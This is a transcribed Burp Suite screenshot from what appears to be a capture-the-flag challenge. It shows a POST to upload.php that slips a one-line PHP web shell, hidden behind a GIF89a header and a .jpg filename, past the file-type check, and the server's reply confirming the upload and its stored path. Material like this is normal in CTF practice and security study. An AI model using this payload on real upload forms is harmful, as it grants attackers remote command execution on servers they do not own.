 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Length: 336
Cache-Control: max-age=0
Origin: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQeMAczMAmzsHfaAZ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://bcaf1c35-ba8b-42f3-8953-fa72b37c1856.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=10f45b6e5dffa6b7d6f3f0ad8e9236c6
Connection: close
------WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="uploaded"; filename="23.jpg"
Content-Type: image/jpeg
GIF89a
<?=`$_REQUEST[1]`;?>
------WebKitFormBoundaryQeMAczMAmzsHfaAZ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryQeMAczMAmzsHfaAZ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:24:32 GMT
Content-Type: text/html
Content-Length: 210
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/7b2d3486f29c8cf4d9e51c771ea05424/23.jpg succesfully uploaded!
? < + > Type a search term 0 matches
Done 561 bytes | 30 milli